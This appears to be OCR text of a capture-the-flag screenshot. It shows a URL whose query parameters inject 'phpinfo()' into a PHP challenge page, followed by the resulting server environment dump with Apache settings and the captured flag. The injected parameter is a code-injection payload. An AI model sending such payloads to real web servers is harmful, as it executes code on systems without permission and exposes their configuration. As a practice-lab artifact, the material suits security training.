 不安全 | node2.hackingfor.fun:37571/?imagin=phpinfo()&nepnep=phpinfo(); aあ 2
zlib.output_handler no value
flag 2/2
Additional Modules
Module Name
Environment
Variable Value
APACHE_PID_FILE /var/run/apache2.pid
HOSTNAME 863117aea5ff
FLAG Nep{08fc0ae2-65b2-4047-b520-461b68a46980}
APACHE_RUN_USER www-data
APACHE_LOG_DIR /var/log/apache2
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PWD /var/www/html
APACHE_RUN_GROUP www-data
SHLVL 1
HOME /root
APACHE_LOCK_DIR /var/lock/apache2
_ /usr/sbin/apache2